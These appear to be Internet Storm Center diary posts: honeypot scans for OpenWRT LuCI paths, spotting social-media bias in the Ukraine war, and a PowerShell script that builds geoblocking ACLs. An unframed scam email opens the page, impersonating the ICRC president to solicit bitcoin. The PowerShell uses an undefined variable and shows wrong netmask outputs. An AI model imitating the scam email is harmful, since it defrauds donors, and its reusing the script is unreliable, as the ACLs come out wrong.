Our heart's bleeds greatly at the worsening situation in Ukraine. Posterity will judge us; if we nonchalantly ignore the on-going war in Ukraine- Russia. As a matter of urgency, we are called in every humanly way possible to help restore peace and alleviate pain in the affected areas.
We at International Community/committee of Red Cross requests kindly for your donations in money, prayers, sacrifices.
To make your donations; follow these steps: We look forward to your charitable donations.
Make a bitcoin donation to this following address 364fYEU6U4D8zt4EG2oxVZcYo2ovGYZioD
For other payment method kindly reply to this email.
Yours faithfully,
Peter Maurer
ICRC President
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Attackers Search For Exposed "LuCI" Folders: Help me understand this attack
In the last couple of days, some of our web honeypots detected scans for "LuCI," LuCI is a user interface used by the widespread OpenWRT open-source router/firewall implementation. Scans for it are not specifically new. As with all perimeter security devices, they are significant targets, and simple vulnerabilities, as well as weak credentials, are often exploited.
There appear to be three popular URLs among our honeypots:
/luci-static/top-iot/favicon.ico
/luci-static/bootstrap/favicon.ico
/luci-static/top-iot/baima_bg.jpg
The scan seems to check if the directories are present by verifying the existence of specific files. A quick Google search shows plenty of exposed "/luci-static" folders. But I haven't found any "top-iot" subdirectories and wonder what exploits may be used against this feature.
Can you help? If you are running OpenWRT (or are more familiar with it ... I haven't used it in a few years), do you know what "top-iot" contains? The name suggests some kind of IoT subsystem. I am mostly wondering what the attacker is exploiting here and what they would get from this request (to possibly better implement the response in our honeypots)
and remember: Never ever expose an admin interface to the internet!
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
5 Comments
The More Often Something is Repeated, the More True It Becomes: Dealing with Social Media
When we think about "Cyberwar," we often think about power stations blowing up and satellites deorbiting. So far, we have not seen much of this regarding the war in Ukraine. But as Russian troops close in on Kyiv, a "Cyberwar" plays out on social media and has a substantial impact. It can be argued that public opinion and aid for the government in Kyiv are shaped by social media posts of brave Ukrainians resisting insurmountable odds.
 The title of this post, "The More Often Something is Repeated, the More True it Becomes," is even more evident in social media than in the past. The mantra of simplifying and repeat has been used in advertising and propaganda for ages. A "mantra" is one implementation of this principle. It is essential to recognize bias and take it into account when assessing a particular news source.
The title of this post, "The More Often Something is Repeated, the More True it Becomes," is even more evident in social media than in the past. The mantra of simplifying and repeat has been used in advertising and propaganda for ages. A "mantra" is one implementation of this principle. It is essential to recognize bias and take it into account when assessing a particular news source.
Let's look at the opening paragraph of this post to see what indicators of bias it includes:
- I inclosed the term "Cyberwar" in quotes. Using quotes indicates that I am not exactly comfortable with the word and probably am on the side of considering the word hyperbolic.
- I am using the term "war" to describe what is happening. A writer more aligned with the Russian site would probably have called it "situation" or "conflict."
- I use the Ukrainian spelling "Kyiv" (not Kiev or Kiew, which a Russian-biased writer would use).
- Similarly, I am careful to talk about Ukraine, not "the Ukraine."
Every post you see and every article or report has a bias. The above indicators are simplistic, and you will have to read between the lines to understand an author's bias. Consider omitted details. It is often more telling if you look at what is not said.
A few techniques I have observed in social media posts this week:
- Use of old imagery: This is probably the most common technique. A post stating a fact includes an old image supporting the said fact.
- Misinterpreting an image: Images are always powerful "proof." But most of us cannot tell one burning tank from another.
- Relativating events: Posts may attempt to misdirect by comparing what is happening to other conflicts/wars.
- The use of humor to make a certain person or a point of view seem ridiculous. Typically, the joke is obviously overstating a fact. But even an outrageous "lie" can still affect people in believing that part of it is true. Humor is often used that way.
Here are a few tricks to deal with this:
- More information doesn't mean you get better info. Limit your use of social media (this is also important for mental health). Social media is probably one of the least reliable ways to obtain information. It appears to be immediate and current, but in most cases, it has been reposted multiple times, altered, and the original source is no longer verifiable.
- Stick to original sources and recognize their bias.
- Confirmation bias is dangerous and almost impossible to escape: You are much more likely to believe someone who agrees with you.
- Do not amplify questionable news.
- A quick image search can often provide the source (e.g., image.google.com)
- Comments may note issues with the statement.
- Consult biased sources. A source with a known bias can make it easier to spot related stories. Reading a biased source can also discover what a particular group omits about the topic.
- Does the story "make sense," and does it fit the overall context, or is it an outlier not connected to other facts.
Even without any malicious intent, the news is often misrepresented—for example, translation errors. You may have heard the recent news about a "40 miles column of tanks". Some sources indicated that the "40 miles" didn't refer to the convoy's size but the distance from Kyiv. Another issue, even for native English speakers, is the word "casualties." Many understand it as the number of people killed. But it more commonly includes injured individuals as well. Misinterpretation can often lead to vastly different conclusions.
It is always best to start by establishing some ground truth. For example, becoming familiar with the geographic location, things like weather, and local customs and culture. Best to consult pre-event sources to learn about this. This will also better enable you to judge commentary.
[The image above shows a crashed Star Wars "Tie Fighter." This image is often used to make fun of reports of destroyed tanks. The best I can tell, it comes from this clip: https://www.youtube.com/watch?v=Y0U9KwHa0jQ. But I think it may have been part of a commercial aired in Germany at some time. As far as the saying goes, "the more often something is repeated, the more true it becomes": There are several different sources that the phrase is attributed to. Not going to attempt to resolve this. But I did not come up with it.]
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
3 Comments
Geoblocking when you can't Geoblock
Given recent events, I've gotten a flood of calls from clients who want to start blocking egress traffic to specific countries, or block ingress traffic from specific countries (or both). This seems like something the more "aware" organizations have tried quite a while back, and in many cases have tried it and given it up as not so effective. But just this last week we've been seeing a flood of folks who are thinking about it as something they need to do NOW. In many cases, depending on your hardware and licensing it's as simple as a few tickboxes or lines in an ACL. Even freely available firewalls such as pfSense do a good job of this, using MaxMind (look at pfBlockerNG for pfSense)
However, if your hardware doesn't support using a feed or an API interface for a tool like MaxMind, what can you do? The tricky part in geo-blocking is that it's an ever-shifting landscape, your list of subnets that are "assigned" to any given country will change daily. Also, saying "block Russia" is not terribly effective. If you want to block any given country, you should consider that any target country will have a list of allies that might host attacks or "phone home" servers. More importantly, if an attacker is any good, they simply won't source any of their attacks from their own personal or corporate addresses, or any IP's that are in their country. Really you can host most attacks for pennies on most cloud platforms.
All that being said, we still need to deal with these requests from Sr Managment to "block Russia". Understand going in that you likely won't be able to convince them it's a bad idea. So to save time, let's script this so you can get it off your list quick! We'll do this in Windows / PowerShell since that's a bit more accessible than Linux and/or Python - - sorry, I didn't mean to bring religion into this :-) , but you can run the PowerShell script in your Linux desktop too if you want.
With everything discussed, let's say you're going to proceed with blocking country X. MaxMind still has free lists of subnets-per-country that you can download as CSVs (their GeoLite2 list). The files are dated so you can easily tell how fresh your data is - in this example I'm working with GeoLite2-Country-CSV_20220215.csv.
The file header is:
network,geoname_id,registered_country_geoname_id,represented_country_geoname_id,is_anonymous_proxy,is_satellite_provider
Each line in the file looks like:
1.2.3.0/24,2077456,2077456,,0,0
How do we tell which line is which country? Look at the companion file GeoLite2-Country-Locations-en.csv - For instance, we can get Russia's ID from this:
type GeoLite2-Country-Locations-en.csv | findstr "RU"
2017370,en,EU,Europe,RU,Russia,0
Going back to the first file, the subnet mask is in binary (bitmask format) - for instance "/16". For an ACL you'll likely want to work that back to decimal values such as 255.255.0.0 (dotted-netmask representation) or 0.0.255.255 (dotted-wildcard representation), depending on your platform.
Let's look at a bitmask of /17 and convert it to a netmask format (in PowerShell):
|
$MaskLength = 17 [ipaddress] $mask = ([Math]::Pow(2, $MaskLength) - 1) * [Math]::Pow(2, (32 - $MaskLength)) $mask Address : 131071 AddressFamily : InterNetwork ScopeId : IsIPv6Multicast : False IsIPv6LinkLocal : False IsIPv6SiteLocal : False IsIPv6Teredo : False IsIPv4MappedToIPv6 : False IPAddressToString : 255.255.1.0 |
you can see that our answer is in $mask.IpAddressToString
If you need the inverse (wildcard representation) for deploying to an IOS device, take your $mask and invert it:
|
$wildcard = [ipaddress] (-bnot([uint32] $mask.address)) $wildcard
Address : 4279173120 AddressFamily : InterNetwork ScopeId : IsIPv6Multicast : False IsIPv6LinkLocal : False IsIPv6SiteLocal : False IsIPv6Teredo : False IsIPv4MappedToIPv6 : False IPAddressToString : 0.0.15.255 |
$wildcard.ipaddresstostring gives you a wildcard of "0.0.15.255"
Let's process the GeoLite2 database, looking for country ID of 2017370. First, let's import the file and look at one entry in the resulting list:
|
$GL2 = Import-Csv .\GeoLite2-Country-Blocks-IPv4.csv $GL2[0] network : 1.0.0.0/24 geoname_id : 2077456 registered_country_geoname_id : 2077456 represented_country_geoname_id : is_anonymous_proxy : 0 is_satellite_provider : 0 |
Let's pull our target entries:
|
$target = "2017370" $target_list = $gl2 | where {($_.geoname_id -eq $target) -or ($_.registered_country_geoname_id -eq $target) -or ($_.represented_country_geoname_id -eq $target)} |
This gives us enough to create our final script:
|
$GL2 = Import-Csv .\GeoLite2-Country-Blocks-IPv4.csv # target country is Russian Federation $target = "2017370" $target_list = $gl2 | where {($_.geoname_id -eq $target) -or ($_.registered_country_geoname_id -eq $target) -or ($_.represented_country_geoname_id -eq $target)} # start by declaring the two lists $aclinbound = @() $acloutbound = @() # start the list by deleting the existing list so we can start over with current values $aclinbound += "no access-list ingressfilter-geo" $acloutbound += "no access-list egressfilter-geo" # compute the line items foreach ($t in $target_list) { # get the network and bitmask $n = ($t.network).split("/")[0] $MaskLength = ($t.network).split("/")[1] # compute the netmask: $mask = [ipaddress] $mask = ([Math]::Pow(2, $MaskBits) - 1) * [Math]::Pow(2, (32 - $MaskBits)) # create the ACL entry - inbound $aclinbound += "access-list ingressfilter-geo extended deny ip "+$n+" "+$mask.IPAddressToString+" any" # ditto for the Egress filter list $acloutbound += "access-list egresssfilter-geo extended deny ip any "+$n+" "+$mask.IPAddressToString } # Output the ACLs to text files $aclinbound | out-file "./ingressfilter.txt" $acloutbound | out-file "./egressfilter.txt" |
Taking a quick look, those are pretty hefty ACLs. You can certainly apply this on most reasonable gear, but it's going to make your config files a bit unweildy, and while it will run fine, it'll certainly affect your memory and cpu. Especially given the caveats we discussed earlier - this isn't going to be terribly effective!
|
#subtract one to account for the header line $aclinbound.length -1 13399 |
Where to go from here? You can cut/paste the ACLs as-is into your ASA, then apply it to the appropriate inbound/outbound interface(s). To streamline it, you could easily script the download using MaxMind's API (dev.maxmind.com), and while you're at it you could update to the more accurate GeoIP2 list.
At the other end, you can apply the ACL using common automation tools like (among other tools) Solarwinds' CATTOOLs, in PowerShell using Posh-SSH or in Python using netmiko or paramiko. EXPECT is another tried-and-true option. Frameworks like Ansible, SALT, Puppet, Chef or Terraform can allow you to expand your automation to more complex functions - these will also tend to protect your firewall credentials better than a plain text script.
If you're looking for a more useful way to build your egress list, we discussed this all the way back in 2014:
https://isc.sans.edu/forums/diary/Egress+Filtering+What+do+we+have+a+bird+problem/18379/
In short, letting your internal workstations and people trust all hosts and protocols on the internet is a really bad idea! Trust what you need to, then wrap up your egress filter with a deny any/any/log line.
If you're looking for lists of malicious hosts to build a block list, that's more easy to come by
ISC Block list: https://isc.sans.edu/block.txt
Tor Project Exit nodes: https://github.com/SecOps-Institute/Tor-IP-Addresses/blob/master/tor-exit-nodes.lst
More on working with IP addresses in powershell:
https://isc.sans.edu/diary/Using+AD+to+find+hosts+that+aren%27t+in+AD+-+fun+with+the+%5BIPAddress%5D+construct%21/24762
https://isc.sans.edu/diary/Sorting+Things+Out+-+Sorting+Data+by+IP+Address/27916
If you've got an active / regularly updated "block list" that you use to protect your infrastructure, please share in our comment form!
===============
Rob VandenBrink
rob <at> coherentsecurity.com
2 Comments



0 Comments